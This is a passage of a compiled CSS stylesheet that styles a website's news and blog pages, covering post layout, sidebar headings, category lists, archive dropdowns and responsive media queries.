  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.42857rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.57143rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.85714rem 0.71429rem 10.71429rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.71429rem 0 1.42857rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.42857rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 2.74286rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 1.07143rem; font-size: 1.14286rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #78AE82; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.42857rem 0; color: #78AE82; font-size: 1.42857rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3.42857rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 2.14286rem 0 0; padding: 0 1.07143rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", sans-serif; font-size: 2.14286rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 1.07143rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #78AE82; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.42857rem 0 0.71429rem; padding: 0.35714rem 1.07143rem; color: #fff; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #78AE82 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.42857rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.53571rem 0; padding: 0 0 0.71429rem; text-align: center; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.42857rem 0 0 1.42857rem; font-size: 1.14286rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 1.07143rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.28571rem 0; font-size: 1.14286rem; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #78AE82; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.42857rem; color: #d4d4d4; font-size: 1.14286rem; font-weight: 300; background: #78AE82 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.42857rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.85714rem 2.85714rem 0 2.85714rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
